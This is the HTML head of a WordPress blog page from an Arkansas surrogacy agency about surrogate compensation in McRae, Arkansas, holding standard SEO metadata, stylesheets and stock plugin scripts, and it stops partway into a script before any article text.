

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-mc-rae-ar/
body_size: 101164
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-US"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-US"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--   Set Default Facebook Image -->
<meta property="og:image" content="https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/images/surrogates-application-intended-parents-v2.png">
<meta property="og:image:type" content="image/png">
<meta property="og:image:width" content="284">
<meta property="og:image:height" content="237">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://arkansas-surrogacy.com/xmlrpc.php">
<!-- favicon -->
<link rel="icon" href="https://arkansas-surrogacy.com/wp-content/uploads/favicon.png" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Much Do Surrogates Make in Mc Rae AR | Find Out Today</title>
	<meta name="description" content="One of the questions that we get is: how much do surrogates make in Mc Rae AR? To know more about surrogate compensation call (501) 232-4240!" />
	<link rel="canonical" href="https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-mc-rae-ar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Much Do Surrogates Make in Mc Rae AR | Find Out Today" />
	<meta property="og:description" content="One of the questions that we get is: how much do surrogates make in Mc Rae AR? To know more about surrogate compensation call (501) 232-4240!" />
	<meta property="og:url" content="https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-mc-rae-ar/" />
	<meta property="og:site_name" content="Surrogacy Agency in Arkansas" />
	<meta property="article:published_time" content="2018-11-13T13:34:34+00:00" />
	<meta property="article:modified_time" content="2018-08-08T16:05:38+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-mc-rae-ar/","url":"https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-mc-rae-ar/","name":"How Much Do Surrogates Make in Mc Rae AR | Find Out Today","isPartOf":{"@id":"https://arkansas-surrogacy.com/#website"},"datePublished":"2018-11-13T13:34:34+00:00","dateModified":"2018-08-08T16:05:38+00:00","author":{"@id":"https://arkansas-surrogacy.com/#/schema/person/5264303d586a4ace02500d9a1baebd5e"},"description":"One of the questions that we get is: how much do surrogates make in Mc Rae AR? To know more about surrogate compensation call (501) 232-4240!","breadcrumb":{"@id":"https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-mc-rae-ar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-mc-rae-ar/"]}]},{"@type":"BreadcrumbList","@id":"https://arkansas-surrogacy.com/how-much-do-surrogates-make-in-mc-rae-ar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://arkansas-surrogacy.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://arkansas-surrogacy.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"How Much Do Surrogates Make in Mc Rae AR"}]},{"@type":"WebSite","@id":"https://arkansas-surrogacy.com/#website","url":"https://arkansas-surrogacy.com/","name":"Surrogacy Agency in Arkansas","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arkansas-surrogacy.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://arkansas-surrogacy.com/#/schema/person/5264303d586a4ace02500d9a1baebd5e","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://arkansas-surrogacy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://arkansas-surrogacy.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Feed" href="https://arkansas-surrogacy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Arkansas &raquo; Comments Feed" href="https://arkansas-surrogacy.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arkansas-surrogacy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=99a9918ee90a3b767168c315b3dc449c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://arkansas-surrogacy.com/wp-includes/css/dashicons.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arkansas-surrogacy.com/wp-includes/css/dist/block-library/style.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://arkansas-surrogacy.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://arkansas-surrogacy.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://arkansas-surrogacy.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://arkansas-surrogacy.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=3.6.2' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://arkansas-surrogacy.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=99a9918ee90a3b767168c315b3dc449c' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css' href='https://arkansas-surrogacy.com/wp-content/themes/sparkling-child/style.css?ver=2.4.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://arkansas-surrogacy.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"a70a08a1c0","ajaxurl":"https:\/\/arkansas-surrogacy.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=99a9918ee90a3b767168c315b3dc449c" id="sparkling-bootstrapjs-js"></script>
<script type="text/javascript" src="https://arkansas-surrogacy.com/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503" id="sparkling-functions-js"></script>
<link rel="https://api.w.org/" href="https://arkansas-surrogacy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arkansas-surrogacy.com/wp-json/wp/v2/posts/2878" />
<link rel='shortlink' href='https://wp.me/p7zvxJ-Kq' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://arkansas-surrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkansas-surrogacy.com%2Fhow-much-do-surrogates-make-in-mc-rae-ar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://arkansas-surrogacy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farkansas-surrogacy.com%2Fhow-much-do-surrogates-make-in-mc-rae-ar%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
